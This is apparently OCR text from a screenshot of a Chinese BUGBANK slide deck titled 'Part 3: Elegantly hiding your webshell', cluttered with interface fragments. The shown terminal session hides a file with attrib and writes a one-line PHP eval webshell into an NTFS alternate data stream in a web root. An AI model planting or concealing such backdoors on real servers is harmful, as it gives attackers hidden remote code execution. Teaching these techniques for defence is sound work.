 WPS 演示
开始 插入 设计 动画
bug
文件 主页 共享 查看
微软雅黑 12
文本框
B I U S A X² X₂
此电脑 > 本地磁盘 (D:) > phpStudy > PHPTutorial > WWW > bug
搜索"bug
漏洞银行 BUGBANK
【ppt】如何优
名称 修改日期 类型 大小
点此查找命令
快速访问
大纲 幻灯片
C:\WINDOWS\system32\cmd.exe
2018/07/20 20:04 <DIR> bug
2018/07/20 20:59 227 fopen.php
2018/07/20 03:26 <DIR> phpMyAdmin
2018/07/20 14:04 <DIR> phpMyAdmin-4.8.2
2018/07/20 15:42 794 quit.php
4 个文件 294,648 字节
5 个目录 235,475,648,512 可用字节
D:\phpStudy\PHPTutorial\WWW>attrib +s +h 1.php
D:\phpStudy\PHPTutorial\WWW>echo ^<?php @eval($_REQUEST[1]);?^> > index.php:shell.jpg
D:\phpStudy\PHPTutorial\WWW>dir
驱动器 D 中的卷没有标签。
卷的序列号是 AC8F-A241
D:\phpStudy\PHPTutorial\WWW 的目录
2018/07/20 20:58 <DIR> .
2018/07/20 20:58 <DIR> ..
2018/07/20 20:58 127,323 1.txt
2018/07/20 21:24 <DIR> bug
2018/07/20 20:59 227 fopen.php
2018/07/20 03:26 <DIR> phpMyAdmin
2018/07/20 14:04 <DIR> phpMyAdmin-4.8.2
2018/07/20 15:42 794 quit.php
3 个文件 128,344 字节
5 个目录 235,475,648,512 可用字节
D:\phpStudy\PHPTutorial\WWW>cd bug
6
Part 3 优雅的隐藏你的Webshell
7
Part 3 优雅的隐藏你的Webshell
8
Part 3 优雅的隐藏你的Webshell
9
Part 3 优雅的隐藏你的Webshell
10
Part 3 优雅的隐藏你的Webshell
本地磁盘 (G:)
网络
帮助
单击此处
3 个项目
幻灯片 9 / 13
漏洞银行
BUGBANK.CN
英
21:24
2018/7/20